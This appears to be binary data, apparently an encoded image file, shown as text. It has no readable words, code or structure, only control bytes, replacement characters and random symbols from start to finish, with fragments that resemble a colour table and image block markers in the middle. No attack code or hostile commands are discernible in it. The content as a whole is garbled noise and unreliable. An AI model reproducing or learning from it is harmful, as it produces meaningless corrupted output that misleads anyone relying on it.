��p9�eg�	��Pv�������:!)�)�	g��Np)�B6�Y*0�9iTph����W��إ#�^T� �	�p7�p&�U�p�� �^�e��EK�n즭�:v"���v�{R�	հ�X�lp
��l�9@|�6?`��*�����
����9��/�m?�x
�  G��P�����:1.@[�*i�	`@�p���UÔ�Ƞ-�@k��K�@a�ȧ\ Gp��a�ǀ�0�?�W0t�OX�e���{e`	Mˁl�	��e�0m��Dm��!E� �thh@
�P�Bg@5`-0S�jG�cP�� Gz���"�p�i���R�vB �T�������U�@�d���`?`vR@��f
Ԑ��Ptg��j	�p
���f ����X"7ea 1�x�& �8���p�V�^��EZ � *��L�tP	jj�r2�@BЫ��y`�ϖk�;�o�j��s\02���Rp^& B�	|i
_0�5Sdઁ�	�p	[P����� �!�2�RX"A�A6� Vq����C<�	��~V�J&��6e ��eU0�iJ��@<�@�#d���Ȑ8�#�,K�O��;8�@ZP=��G�:�t&��З��.j�g � Z��d�y�Pa00�# ��?�A�
�eL��l0�sѺ`��XPQ)���Z R�^�^�$<u:7$D�����)	af0�f�g�:�▢.���˧X0Z�@)�K���K�h9@� 
S@��Gp	��lŲ4P4��=&�w� #�4��x�R 
U��R�	X�E&`V`�`�Xh^ h^�_�_d�<nB�zȭX�̃w�vl0��:;7�$ �}���`@�uO&`�p^�/:g����=`W;+,�b�� �t8 �N4�7�Ge�4@`[yFO�v�z����V����S���Ͳx�弜��g��g0��	W�H)0�T��:`
��	�p�A%�g`����K��	�������aϵ_�X�1��M@4�q�7�h�G��#�+����EW F��f@8X+�^�eR��h�3B�|���P�_� �Lj�lމp�)*�̀Sp
�	�Ǵ�:^+0�=�hZ@�@�p	�� �`��D1]�9�����m�P*�:�d4�i�G9S�PC`  Ca�ê�U�P0���Y�&|u!$���:������e�a�	\pxI�@S�s�P��KT`$�^Gv��	�`
\��B`3`� �"@ Pz,P�xeN3p�CFI0���� l�V
�+AA4p9p�S0�>GaX�7�}�&��$t����<�X��-@�kh�*9Cfp
c @�.`��^�"z�2@���T��)*X��p
W` P@m���r!8����h 
�{
K��AF56�W�=�p_u秓G�9��	�jX�6�Lp_Y��k��.���p�ȧB���0��������{=`�Z��&�T@�.�G�S���;�v�	F�����% *�u��̥T�E����
�����5pV�hO���,��������j����V[ ���݈�����s薢-� ���ǃG�1@`�nZ���Χw�\`
�
� �'��	�`�0'�E �1`,@�z'8)��
��k��r� �����l��XtUp.�1?�n)&ʤe� [�|�<�>��d���c|���iЁK�=0��m����~��Y_��
�j	��38�� b��Bq���Y��6����c�ja�"U�X����N݀`�m����������>z���Y���q�c�i���L`�dPh �X@�X�	X��Q��z ��(P��Q�|���3P�p� G,T|�0�,=~�@�!ǌ9|�����T�qf̙3�2�:�e��1W�,YR��#Q��@���NdU�%Ú���D�Р!S�z�1�fL @���у	�/`��A�E�#;�d2�T(¤0=S�A��
P� �1"J��ƌ-*8@���*8���"��9T����c�L�3	�$����>3��|�,X�T��T&6CNбc�j֬�0]��͕0X|P�`F�7f��0�C�&V��%�w�;�d"LX�)��n< !R �@x"3I��:㡅�f�A�>zɂ��a�f�A3X��6(�1�H�L2!Œ�v��6�����B�$0��	:�0&e�ê�����"���K#�r��
�x#>��⇿�Tr?L,o& �1f��
n�񢂗T�)LC����X��XH��.���J�-��f� ��M���3�Є��~2#�/����jXI*�J����N��WLh+�Z�����b
4�`�=-��)���+�$%[RL!%�+.�၃j�����1���>� 54-`�
p��@C3w�6�A�^范�ޠ�x@����M,a�ZK4��E+9�%(h��,�8#�Y��*+@�P���"�
^�A�)f�y��}��K0i�ډ>%h�~ �72�Tx"��`�
� 0� �u �BE3�cw ��R@�Z84�7� �	���6�X�L*�䒔�a)�H3���Vd�92@�x�����@a
*h�g͡�	L2��b�_4�M�x�A
���KN��2B:i�6���f�f�A�w�A�6r-���~���~8�k_|��RJ)c�����30��J*��� �?}7K�
~s*�Bs��"c������O�A� �(��>���h�z)��(�~��p�!��b&����3�3�F h"hѓ��u��	Och�8��O��|V�C�Ф&�����~ �P�e�_�Ơ�2�O
3�D'$f%3��S]�~���q�ú�%����\�P�r D:�:��?� ��P&%���Z��� C0ذȟ�h9/�V��i��D���R������Aē1K>G�B�Z��`@:�����?��BP�BA�-.�j� � ��A�yc���-�m�;t����I����9�	ϏZ��= N�B��'É��)�2�4\����,�G�Z|�*Ղ$HiD$��=@A
�H�/���ڣrpP��d�ԄL�<A� �&�`�ܠ7H
>���e�9x�8tX3>��5-?� <�Nö !p)N��Y�������2���E-ha[�b��VX�jD-�a�[�Nj���ThY2�=@X�
f��21S$�	� E�`����t|BPp��3�$ 
�iG;���-��p�(O���t�"��@  ���vM�!"������^�Yͪ6���uD�bUDp!�3�աZ��p�,@��	P��,��3���p
7�AF�0�P��+T�Q�M�����Ba	
��'̔�2��r +La	V@��)G��C�� �p�![ԃ��H��!s�+&��OZ�V��:ܱ�X9d�g���`-��F���d�i0��1ddx�0����@�#{9P�Π+�IgP��`�9�
t��#�� ��⊶@U h�A��ԼEF�5օ�g	��Y��/���r�������kO@Ѭ`Xq�t��P @��I� d�FÍ͐��b�i�1?������큓��| ��BX܃������n�A��   �	 {�ΐ-<ʳ{�ɰ��g=���@G������e`��ЃZ�� -�|b
,�(��<vQ)� Tlx�Uj�r@l�H��}ǂ+$�	W0�p�(+,]0�[�(	�ej0jf	'���C�M�Nx��Y�E-�qk�����ĶŊb�j�~�vv7�(�Y���@1K����B�P�崠 $U���� 5�:f7r|�S����1`̬�b���G���*�������X��&ڽ1T�zE)ja=���h��ᡍ�Z����nTLK\`PKp�i#\��J����3L�躂���Q��X���S��Owa�P�B����ޤ�^^�R�����"n�� �"��Dh�(�+���p)�j�<k�ְF�=�x�?����%.ep @��p�h�`�7hM�.P�ӟ�� `�����úH�$���+@��ɽ#��[���S��[�'{��

8��+  Z��R"#x���;N���j`9[�>�r���*1�(@x'A����
 ����0�����@! X:��Q0��{�X�)��@
X���$@��������r(��@!����ЀH0R�$%��!lA%Ѿ��iӆ�c�=k9%�MP��Ӌ�#�� ��)0���C)H�6��8��0`M�j`��O܈X�>ʂ#$�M<���k6<��9��[�����:� 	���a�聙�!��
L�!���[ l�Fl�3m�Fk(O���H��DhA �I�r�D�i��hy3��+0-P (8M�U��P"�x�X���� ��d����ЂR2+�.����}�;�� � @��	
qF2@E����_Ȇ�+`�m�n��Żq|Ds��&av$�ZJ���3X�e/�1� �J :~0/f��<��:��C����<���@S��)�/*H��l����J��	0��� HV��LI@P�Mp�R�Z�n�-l�F�Ćr�x�$OȤ^��jḓ	��!x`���1���K/��(��j0�a���#����z��K�L���<ˊ|�������/Ŀ��(܀����B�2��T���'�k���KLo\�m(���N]iIɼ�K��S7���X *� \J3�� �0�Pn0���m遉2���B ��z��ߤ!x�L{V�M%�,�h#���P��0�dI̾Y��lȆk��Z�l ���r(�m@��NZ�MGGܙj)�kю�Z�K��!��2�5���J0 �0c�x��v3��k�-\/�S�h(д�\�ZB���ID.���&�	�м��!��j�F��N����Y(>���Z���R�F���DH+!��%_ԁ)�	�bP�'��a)���賂7�H�eJ� ��x4�ʟYҁ�@�R��g�����7]��P��� �H��&a�jq����c�W(?A�CGr��MXTF��X7�������x45� �<�����x��( �*����T�9+��Ù)�@�"J�I4�
U�I�&�� �I&��?�;�<������>�j@[(�v@�_(Tge��}��RȤO�$j�IR
�HU�y]�$�`��4 � � ���T%Q�#Y��X@�")r(2`(! o#�?@�)��iA�$�@ظ � ��g��dIE�N�Xj��?l����m �r�F�NX���L�́ZY-��}�J
x�89���!�Ҹ�%P���c��%X�x.�-Ћ0��!X�GuZ2�����%�Z˪�IB��ق-����<�����5[��0��ƕSDmIN�P����EYs|Tp2H���)9q9 Ȕ ��i��m��S,�����E]-�����%������ܬ�@��M]�Yɝ	L�ج�]t؆�ݳkس_���AZp�Y�*��۔��8�����81���p�Ԡ��#�ݗ�C�����)@�#�^�������E��Z��W�+@��x�Ս�R�ؐ-[�����>��"��*[��U���~ʯ8�?"�sU �	pͨ2:����(\Ү��X�!P���.(^���터
BpC����M�X�0�a+��Nb�N��������D<d��ݰdZH��Cb%^��E'�Y�� �z� ��t�j�M1B\.Q]�/X"!P��EZ�m2�@��j	�F��b��;Ff�/��֝��ٓ�_mp��k�����3�*VPx�Zh�$��Ht��"LP�� �b���0(�Rn�S�b�Z")P2.b20�q�{�ܽ�帀=X=.�� ���_ADf�m�U9l����h���FN`��fI��A���f4�'�� 8 �s��ӄL�iig/��0^ V�MxΔ,5f�}�����3����`�Z��bN�@�aB��f��TQCV�Yhh��*�j��,���Z�hɌΘ�N f6��`|(����`�HR�M��	�����3p�X�5��B!(��<���T��2� h��!4H��ݡ�ׅ꬚�SQ��ݲ�_ܢ_jN��%���F�F�KYE�`T�
�Ѐ������h����˿�p�s��30�1�0P �B��)��q��M�x2`��m���lB�a~��>�S���Z��ܪ�Ұq[��INh�Ox�_���K�Y2�;���&�'8=F}������� ���~n!`뀼�jG���3r�8�CFV�oΞ_͆jL�5�7mZ�A~�q4�Ͷ���k �
��%���| ���J�k�wHL���ޣ�H2@��L�sn�K-�����x�`��a�k�* ��D�/��<k�_���Uf�lZ�<��<���M�P�iÆO�f�6���16���$��0�N���H�9s��K���L��% �����K"�sh�8.�l5gɋ�l�yݓ�tP񕣆_ L;���*[��=��Fޝ��4�Y��Yx]�F��J�2	r� ���)X�@ �_�����xux�I�t��+�r2XST7� c9*p�4O���l�ܪؖ�u�3��^7�Y0�a�s�
����Zpk <���jc'I1Eg	�����B8n�_H���L�0j�%�!�&��WK)h&�0�iqu�
n�w۵~����u�&�g�Vx>�D���_ ����c�R���^Yjo�(���H�,`L��P�94>SL�xZȆ�GL�yH��Y�2*�+�v7�qu�Dh6/V�[o�M�k�[��a��YP��GMa��<�쮪x�@��N �L��a���`� �˄�i���=焯��(n�q��t�{� ���@X�+Bݔ��}Wh��L}�Nd�|}��G�_b�wv[ }}��{X�Y�[�o�&p��ŀ�(���-�E�u_�>@X�N�j �Y�:u�t��?� ��b�ҙ3h�|���E�K�L�BF��9�,����O�<ժ5���R2gҬIs!�2�@*R$�`���0m:��;{���^�Y�>!�¤G+L8(@��O���b*T�Lh�z�E�$d@u�k�  ����!/P���8Ŋ�1 �,i�'O�&��&暠p24'�B�b:	�W-l����ה�k�>q��j�+�
pv��#���
��&-Z����e�%H;���I� Kh~��R�G52��qqc�$	��$�r��3;��l?�OHA1��U�6��S�郎5�tr	K�`�
)�@�W��CO�@�)�P��\
-�l�:"�0S\g�ucD�R`�C5��V`���H�\��%���$[.�IQYI(Y�BS����gg��'fd��R�52U�k���%�Y��[�`�pO<!�d��K"\4�0d��;�\s�3�La�)��B�Z�AFcPT�/�PCaS9F"y��LZ��&*��I)yB啹^�e)Y�QƗ`��A�ق6��?��2�'K0�K,�C@@�A�5܄"s"�Q�5��c�R��s�;��)!�`��I�B)p'-�e��jO�.��&Nz"�'eު��וe�:	k�OVr�ə����6��k�;�hs-�|c��@�(��D(�0n&��bCآ2��H lڐQ�B�GSHAE9H���q '���
�*�d�lR��k��:y	l��	�ƥ���5� EM6�dcM6J�S�;Ϙu����u$ q����&���N9��ӎ<��3:��ܣ�=� Q%q�S�0�"��C��~��d���]ו�,X6I�+1I�h�E�^
�B��7d��R.7�sCx���-� "DB�	+��	2���
bK;� CN9��;�!�����G>�1"��u;�lЃ�`
5�@42��p�#�P�A�����cV2��ӻ�OyZ�Bb~%=AT�n�[҂ܓ��bp�H-���l b
���~P�� 2��d�����9�!vp���"��Q�{ȃ[ ^�!�o_?(
.��@T$���X�@O=$ydJ»�Nx�� �Z/�[R���lto 3q�[�a�RF0/ЁH�*��6@�͑����+��YvN�HG=��}��t�~�k-A;�NY�p	��p��k^��	i:f��4$$8��-��ބ�u�eE �1�f�!��h�=�^.1�Ԭv"XdP �#� �9�A�t�M�:�1�o4����A�@�C���5!��T�(d��.J(<�Oz�0���w��&7��M.ԈS^ZH �̃����Er�+g8���:fQQd EB�����#m�=�s$�� C��hQeܐ���>k	�#V�Z��0Ғn�(JRA����.S��t`:Soz��	~8A"��$�%Dr��H�L!v2B"p������Py�� �*1��o8���ǻT@��R���j�#�V��\�A�R�ib���OZ
	1�ŭ�),ak$�-3��{ C��.d:E<��	��HD9�\���`G:�12���%�.T��v��)���=�B��
U�(G��Q�N!!i�~rN�l�����׃$ĭX�
�k����W
��#��WPTL��D"�@5*�TP�l��3�# �:�!ux��PŐ둏�y���0t�b`5��G��RA �>��~���I��S�B���R��'�x����?\g	R����{��hPXu~U� WIEY!P!�� ǔ
��� P;��^q|���9�!N�c���0ơ�^��pX�zl1�� ��1/��v��#P�Ҟ�5���s��#�2$�Z���'bOq�ձ6 �˻�����8�H���	�" Ab� ��8G8��\�b�����pD�Ի0�-���r����@�Q\aX�Ș�l�2[��)�_E��G(��d�N���*���Z8��i�l�t�g�j�P��R���h��`��:f)�sx���!n�q���0z�
(�� ���Ps(��;p!��X��Ft�f�8Sy��r���_y��5���\����)�Ԡ�'�̢38]&1���-��>��u��W��F8�W��X:4V�q���EU]�\�}}8��X<]�8{�Pf�wt	Z�h�=��'�Y.N�S���=K�A~��2��Z��¦�S���=������)<�eV�$�,`�w�w�]����D+��
W��S�.��.���B�C8��7ÿ�7��(��݅Y�!���^u	������B����0���@F�G��\HQʁr
�XI��O�]B���	H�} � ��6@�,��Bѭ����* �F/ ���ª9�-�.�ʞ�9/�/��;��	H�� �F�^�i�P��"�N9R^�Y�|���
��	� w�]�b|�b����EA� P�T���� 
Ā
< h�6��*(4܂�B+��+ �*�"����bԵ�.h�. /�b+��-:��L
`H &ơ�mX��Nѡ�-E0Gp��ȥHP��Y���a��a}Fi���GP,� hA0�H$�	��
��4�-� ��+\a,�c,��!!�*�b,B,@4DC,`+���B/�-�9 � �PV����Vt�U9	EN�4#`#p�\�
��4�\Zc�"�}���DG8��L��aA�mE
��/8� ��<�c=��!!?��8%P/d,$B�B��B1��.�b.�W9�	��X�E���r����8�a�Q�ȅO�O< �ѥ`������$��'�P ��NE�Y���:�� |�-8�#R���R�%���&��%%�Aj�V*�.�[�Ţ(� 0@��������]\ʡ8��Dh��U��a�<@J���H�Fp��gIr���dx�wԀ	p@,@�8�B*d�f��RV�*��i6�*���B4��*�fBz�WC8��k^al�, Fb�ئ,sm$���N\G]�g
�� ��| 
�@
�H@_UG�`t��B$�)B"�Ga�HA��
�\.�g#�'+�(+x&?��>��4�,���jނ�I�C1��"�����^�K��B�
e)g��y�]N����m�@�T����p�dP�d�z�����Șx�9�FH@t����+d�f�gR�,P�S�P��{Ƃ�j%�&)�ƞ�:�.���	�8�B�X����A<B���r��u��@(����4G'� 4�(��T@:�L� �A�: ����g(IX�����H@�5�.��+h&*��RB?RB�A��>��B�i�b�:)~���C>� ,@���D�B��q�b����$r�준	hAM� (@@J^@:��Ӱ�\�dG��(g@F�V��bA� 
@�8|�0�B���V%}����>6e+d%+8�:��nj��'���9X�����ē%l���ª�܁	��,$8�-\��(��6@< �dm���A �Yt��% D�~ 8�XK�'�8�[ʢ�f�#��+�4�A����!�,�#gf�.䗾���ɛ8�l�:).�� �������F&-Ǎ�J�X���A��؀	�� ��6X�6l�
��h��4@_F��ڀ�ِ8��+۞�����@�@9D�z���� x�<�B����{�-x�-��+���[�Ş嵯W	Ô��0�0���&ל�%$����D�*�x�� w�&l�!�:��\@x rf(F�@��Ԙ#���t�IA���	T�	�7����!����v���(!��7����b+0n��[�N�B	C�	��� ��|����� C��l�'��6��Ҡ�DH�x-������� ��f0�,D�9"gxp�Z�lA?��9x�8�0��£��*L�r/��� ��7؟<��C��2�9ׁU:��"0 q���A"X��%��YxW
�@ �B�^�6T:<�Ī�=04 |��@��1�_0�����	��$AX�'�9��	�%�-�"*�g�́���� ����B"�g~C/�9ϒ�:�����p��.��j������&h����2#�:`�#t��� �L ����bHi��,�8q�0�Y17 ;,33�3C�!h&+�BUN����B����B���(�97�W��WY9��l� pG+=��`	�wdT�� �6`�/�X��(�+W;
�B#gδ��Lln�rt�EKFW�F-�	�2ϒH?3�6%�����t�$L�H*!�t+�,M�s9ߗN�9�:���3w`�՘Qs�6�PI>��P��' ���,���CiQ.��t �@ @L�l�
�\��-ɍ�E�ӗ������0p����H��!��iʂL���T�,��>��rf,6W�9�8�:̃ P��`�H^�7M�sX���-��� �@9� P.�w.����h�<��r�6/_��5��	d���2oU�+wIw*��*�B���*�����- qB=�W�,ZH�-0���y�=K�pTyߦ���\]�9��q��Ƀ*��'� ����< �6.��1�\6�'8���X�@`A;��:�CU�biN�fZ�$ i!��`�(��zk**a������jŞ�����2�C����H���`��,X�����{kQ��s�TD ���7 @4>��Ť���G�t��%A �9���AC,��!B�W8rS�J�.�{|�g,(�1��C��99�o��8��'�͸x'��T�/�	:4���<��;�V�����'BNa��woDc��s��=3��:� �s���)���v�3�$�AA����ڵ�9�.��?�j�kW�8T�@�@����My�|�Bj\]���A}��k�a���ڐS( j�\��Cߜ����6ɘHF&ﬣA;���9��f�f�%��+��u؇�^+�B��9��WM;�M����������>O�oA ̂�[v{�C����;�C�������@ ,���W@th�2�sjb�PG@�`�̺�C��[�p�֛f��^�{8U�!$+�W}��Z��[�[UB���1� ����%��3�8��j��w�3>��=�|*|?���%@DP�B 
t�`Ŝ.L60�G	�@/��7���&{j8@���GN� �Vz�f�BB�(��.]��}#F��7qↅ���p¾#��!/^��C��R�pZ���9u쀲�gO�P{��!�W�U�W��:}�	��%H`8,X���9r���#��)dm�5�֬Y�����D�pu����[�䇰8q�L*�O!�r�́<��U�&��8�[go�@��Hl�8��:S7��:D����6kڴ��͜:u킾;j���z��2����'F� ��@���X qA��A�^U/��+ACd` �H��������ꐟA�Ù3�?�h�V�$B�#�BB�C`х3o0��(�0$�:#gV�l��-l�)��r�!'�v�IG�w�J�n��1N�T��
GUx܄5h(@�"����a��]xi��'o��ZT�BQ�]�^bAeB�h̏)+�|���2��A5)a��]�GO=������p>a�`Ėm�pR�tEvڑ���d���q|**U��S�H����-���&y�E�Xqa�UQGq�]����Z!�?&�İ8Ҕe���0(8�(��Pi�N�:�s#oI��]����Z���t�]8��ag�Li�'PU���S���LB+>aE�[�ևyY%0C���[Ԣ[bq��Ԝ�� DY�$�8ވ��7
!ĕV��3�]��PX*~%[j��w��7����)z��G��U��t촩P7�$`H��V��`Y��d 9��u<\RA�Wb�Cy�@�8��h��V�#��"^<�B]�E>Vg�u�vWE���(������jP�^�GF��XV>w�GhdaEY�g~�������)ie��)DjY��e��7���<���>ag\V]�Ը"`�٭#p�eqRK�����=׷�FDϵt�lU����\oR�m&Y!�A�ln����%�[��c�@E �昑�yA�C�XV��D�4��ö�%�-Q�1��s��7,�P�g�{Ȑ}��_��寧��w�x`+b�?p���G�����l8�V��!�����XC	��0� ����CX@��.B�=6�VQ��p�a����`�`d���84�!���@�.c�����ĳ���8��=�sV�j���Q�Bx��!Xa�6A�A%$!	M"1�:�(m�
�U�/���,B���G|����*�y,�(3��=:��w$e���;�!HA򋇐c�� �0o���`�:n�
q�Is��ā�Lj�BL�,y��3��������Ɓ���2v���J�h�A�Gr�#�(�;4'�a&eF������zg�/��4�7�B2�+ ��t����!��&�3/��E8��N6)L����PA����^Dd&q�k����69�qrԈ��!/v@��(�D5��|d��L��F�M�2jU�"Qz�a��(.Zq��ݢ�ؾ��L��K���*@TP�xq��>���)�>��'����DV�p
;�:�c^0z3�5ֱ����$
4Y�
	Rt���'A�
`���}`1�
ׄ��t�Sy�`E��I��sM(����&l��1D#T�]T8�WS���8������h�>�̊�(�+�q�[Z�*�Q�-bш�KJ�5�I93&��#�Lr�ʙ�2u����@&�j�MhB��]?�����O�"�Y����?��i�V�u�sc�G}5uߥ !�   ,    � � �    
	
	#'4
$+%$+,-&334;9.:!,"5!<":".!<#$8%'5**BKB"I$T*C#$J%%D&*K%*E*+K+,F(&R,-T'(L1/L-1F.1S-2W,4M23H56T24Z45T59[6:U:;\;<X96U2-{'8b<>c7:j.4^)[A>bA>qB9\=AW<AJ?@c=Ai<Dw8HvD]BCXEGVIKdBDjDEdEIlEJeJKmJKhIFrLLvJLkQMuRNlLQtNQxKSmRShUVuSS{ST}VYuZZ|Z[xYV}a]z]a|dd�,=�2>�<�6F�9K�;U�-J�8k�7x�5k�0[�s�'y�6w�,r�&|�0�IW�VV�UZ�\\�^^�YV�VW�IS�L\�W[�b^�a^�i^�d\�c]�a_�^`�]a�Yf�Sk�\c�Xd�]j�Gp�cc�cb�ei�kj�kk�if�fe�if�kk�ml�fh�qn�rm�mq�ts�ss�sr�yz�oo�ce�ke�jf�kk�hk�qh�sm�ms�is�us�yv�{z�|{�vw�ts�yt�vw�jz�{v�|z�}}�ux�lu�Du��|��~��}ł|ʃ}ʇ}�7��2��)��2��4��2��1��&��H��}��|��|��q��W��sƪ�����������������������̅�̊�Ɗ�ҋ�ӊ�˔�ԓ�ח�ɘ�Ԝ�ٚ�э�ڤ�ˢ�㫞⥜ק�ҭ�嬢窥괦���궩麸�����ø�����������������   � HP` �	"D�0��
 2�� �� $H@�@  \ЁD��&�Q��C
( p@��
��`�N�p �Kx�(RiO2gɞ&k�,��X�i��,�x��ɳ���;) `P���*�0၃��^�� 
(�A�<~49��G"
82�Ԉ��|� �A�H�b� <}�:��/"X��a�;U�r�5�V�z�ӡS��{u�֙Ö��<�x A!�u�����@�
#2���8PA� *D)�}���q����%J&,P`� D
�ل� 	��� �@A_�@�P0�&ر�X�y�ZA�����?��8"?�,UP0� x L�*���lG� �E ���Xb ��G��jlXc��
M\��U�Ð E4Rp�K=%V���Ab� �H$�P@
v$#�X��Uu��Ϡ����X{T�Fk��5*�#]`��z8�bN�] >�Í
(��<�0�S�qH�aٙ~E0ښ��5PS 	d� ԑG��ч�ci�GW{�O���Ϡ��QVYz@�@ ���x`�x�%��
��@� ٓ>�`��7B4�@�/)t�G�&� 0��f��mf��) A
z,��W�rܬ��3������(w�v�aD
7����� �.�D������&I�^ar�0�`�&4� M�	0"���Q ���#����0�-�X1�(�j"?���O��r��� �K��R��n�E�)���Q��$lt��hhT�@�`�_XA�,T�������i�XWyL�t�#b?ۜ�v%Ϡ�-z���'x���J���"�@P��՞�:�&�klc���]���Py7#д@��#P����[�R<���'�`�T@g�CX� �= ��L����Y�Btp����G9�*�3�H�}�XG70�=�d
|
b�8��äo41��Єڰ	?��u�p�>�c���`:,K�y����&�u��h`	4� .x��"�l$��{�#�.�fb>B�hr�ԍ&}وkxЃ:ڱ9�!t�x ���`�4 Oc��=���&:R����3�!
>��z���}|�P� �������p�&1�@tp�Z��:̥�p��>4sA0�&�,(����������-;@�	J����	Iș0����g�I �F�P� X *��D<�@8�����QZ�/��`�� Qf�O	�ǘ��p(hk&��#���dD-x@�,0#��S�C(�5��aq�L^F�E�$�% )H0zR @�L�fWK hl��� 8��e����8�Q�L�r��p}�ԑ��
Y�04`�@��	8��4s��h淛eM��#�y(��`�[�H)�@ql0O�D#�� !�ծj�ܠ6Ԥ9��P�$��>u'�TB�t��[�x�D�,{0�	����G��tt3s��ی�;�1L��1 ��9��U�!ȁB��%@MP������0��@�+X*�@�\9��g<%g	ЄH���-됏jP�,ˠ+�h�q�@��u�4�A��2�V(�� �^a �  ��@��`���$-/	g�[�	@:,��~P*8��G����6�R�t���ǽ8����`�u�L�$�U�X ���^@�4�:8���@b1�gC�eh�s��u�K�<>X d`��:��#J%Au#`d|�'P����Rg�
�|�6��ՠ�3���: ��> A��@xe���ց�.���)�2�9�@�6�A	4�0�&&����#�@�#�߷�(��Up�h�lu���d��:O�Zϣֶ����=�@H C�� �(�	���� �3�A#hB!��@����N�1�����:�B~���@Y�����Ih���¡E�%,�,��Q��)����;]�N`��|�y~�gW�h �J�1��g �~ gt�J�B� �B��n�T�h���wx���G�	%��h�[����&I-�%H~<İ�rk��yY�vYCe���]ՁBu��!Ta\(���ғ��D ʐ�"�)���p�;�����X�{�a��9&��蠎? �4�-`A�Z���_p�g������@�%���Ɣ�d�V�|@րj��!�
�� �K������%T��-a�V�� br�vPup��{"� |�`(}"�v�M@Y�'��ep(�M�sY sV`xR`p�bb`X <Pm6>� څ uq6�Gr�T`U  ����	L؄L�	�`���`7�-�b�04�afǀ� � 02���`j��� 'M��F+g$6:(��ږV���MX�b0X�"�M��+�e�� �re4�M~x`p�``j����� 
����	� ���L�=�6`<P �W���v�dxq�p��d8D'�Y�*��K�'�M�mW�pt?Xb/Ws�'������V>�l�+�&09p�ueЎ�؎[��[Ў��	�g
����
�
�X��@��`07�`��=�Z fW	���uplu�[o52�p���C�g:p=�1�d�XM�=���PG-�U =@s2xX�V��9�(6?8@ܤlRH�. ���h����^P���	����`
Z
�H���	I8�W�1�|�>�eP�`�0��w�P����0"�PvWCF�Z��:Ё�U���T %�:� h�fx_�	���Q6Y�<pErR �E��:p$�h���g���P�S���	��	X�������	��SX��� D��Pvfǋ�p��H��[�`f#26@f�*`�U��!��yM66�U+�p����"gb`�p
Rr�I��"@ppr{�^�f@e@z�������y	��	��	�y����_9�eP;�'� -0�� �Y	�p87�t��r��d��ɑTP�T�dY��T��;0�p�p
60�+`4ps��
Q�	l�}��,�m/�^��;PJ9�h����Ț�9��p	�@�����`�P�f*�p��x	U�U� �yaP�f 	Y�Ro5-���2�i��ׁ�ytN�d5T6p'�`��;�6��$>w
l�pg�b0' '�.8�Uz�(��z�`���Qi�P�j
�Ydj�j�`���j��P���r��g��	�w[��[�����M��[Т�7�'���T���]��M��8�:�x�@
��wQ�s:GG�#.�VP����� �Я|����f���Z9�@�p�p�j�e*���Qئ;  GPsjIga�������
|ɠ1��hT wr�խU�p
�	6�ƈ
2��&]�)�-G��:@/� �h���T���`	j�i`��p�^�	��	a�	�`�p�۠�pր�Z	
S��k�pC�d@{���HW:���d�2�V�tƧ{���P
s60�e @�,���qN�M, �T�1�-0�ډ��p��;z	6P45�R)�C�ױ �]䨥`��p
�0
�����Wj\ ����O�V)R���0����[�^��$Q/`hQ���UP
?�C�q��?���ɾ+ ���+�2�������0
�p
��	Y`pcq��Y � �0l�+��g�	�`
��� ��8B Zzf�q��N i�[g��h��^��|f/��P
g��k�Ћְ	O�I?pr*�dh �x&�;�7�ێK�p	d��>�0�}A�oA � ��WvQq� �q4P��� Y�+�d�mU�[ [�O q�`�̀8�	�=�gQ�4��	SבT@ �-�	g�d1�q@P*๥`	1�2k7��RZ|�e[
b0�>��5�.�W��Wt� t�0��SYО� ��-Yj�����׊�O�[���� p<���d`���	�����ztY�iM��C�K�?Б���;`Dpm�L�� ��@+P �s��X1d�0~04�#˓�;cp&�A .��h@��ş7�X�W�a@_Y��oŋ��� ψpu����l��\
�pjH�	Y���W�@�G�C/ U�o1��?��?��zd��V�Q9"��$ 2Q t0-�-a.��$`Q�$ �{M�L����t�u��u6���L�3m��ݐ�h0�(���C0��i�̘I�&'�* �@@e`�;0�a�	��S i�9 G�A����!S��+,�ۆu3��g�8Xw�C�rH�'VP_��ܜ@ Κ�	3}T`	��	Y��\*���g`�>LL���A��A�@0Pl�U`�=�Vk��u^�	�P> C��c� .�?i3��`apa�>5� y8٤��ւ�M_��҂��.p@0ЛP�j��Ud	d��p����U�T��[�A^�A /�yC���Y(p*��y� �jQu:�SŬ�77�9�3:�o���� `��!����g`	ӭ	b�=�g�?M�mi!�����y�/�>�
l��`���m���
��u�l�P�`|/�ӌRI����ㅌ�T0�W�Wpk�7(豓.�"��j2��* ��*'.���I�֘:0�^^#��\ R�MQ�bpɛ��g�8�I/zCP�_fg��T��y��d���6ЦI�ڦ�`؆ug�֠�A�ȈD����P�p	��	�u�\�J����0ңTX� c��.��͆s/�<���<�K�������b@�}ɨ@ꬹ������ ��T�ٞ�Q�����~�]���.!�'wt?P⧠mH����`�����P�W��Pp��0�4$ q0�y* L5 8��<J�<����V.'�U�t��`UAJPb!|ɚ0uV}H���'L��N�-�j�@Υ�H�
������Ms�h@'p� � ���ǻ	��	��	�:'��:��e���U�-a�308�8e��PM�h�O�`.�� 4��i@9]
Y�����|U0�l*ˑ ��-�m1���j�	]�y�u��z�K�d��<=��� � �~��P
��	��	g�&`$ q D��C!E� ,D`����/Xt|�Q�/\��a�,��Aci�&M��ܼ�%K�*CZ4���1�*թ�L�2eM���zF�4Z6��fS�4�М��� V�l�TJә*���ӷ��2�N�*u�n�Lcr`@ #4���!>4(�"0���!u�9��I�� &�K�4�L;���40�P�AŌ�G7E:ʔ�SeQѐ�bI�*iP�B�Ƌ�㸩��J3��PA�e�)�f�X{wʓ&�z3��b@���8\��A�Gp��᱂RA!|˳:�(�2��$0x��< �66)�M�@�Ę�P��5��B��(*2� ��c�a��f�*��?����KDA�P9�K,)#�����* 1eO<�"/��BK�;E���(Śm�1
L�֌@?�\�3@h�̃�
�L�>� �h����� ��>��G5(h	XS�M�@��M2ac�%� ��%!C���2n0��J�ѱ��u.��D$x��MJQC$8*+�-�x�S�#�3<A#��4���*��%�d3�5�`F�Ӆ -zl�	*�@M��p�@z=Z��G5�@�
� �R��$R>�4a�6��&��A
ƈ���Xs$cA�H�.�`p$Pal����B�*�0�*� ���b��M���WO0	�(��5���q'� ���I%���	��W	t��^C)��~-X��518�`��t����dIG��bt��	C�9�Y�I��Dh5�2��A2@"7*W�'Ì*��)+`"��y.%���8�� `��l�$` �^����@�4�`�x!��{�e�k~x@�7	��R��4aj���ڙ>u`���c��oA���.�Ё���g\�c���
�`V�y40Y�/0�f��8@F�q�� Q���&@ 	 /���Tp,�
?�����5�E9*�@�V�.,/Tl��L��
T��hp�&d��#���-�?�� j��D��d��$j�
��±�7��� �I ���-��A@�"M��ehǺH #:��\��	�@K��8Gzѩ��r���(|�L\s4l����)b��a\ �#,�	]T�J��%8!Y�8���4P �~;�d������V�I�bb?L��8��8��gLWC00)�,fA>��t��)�!
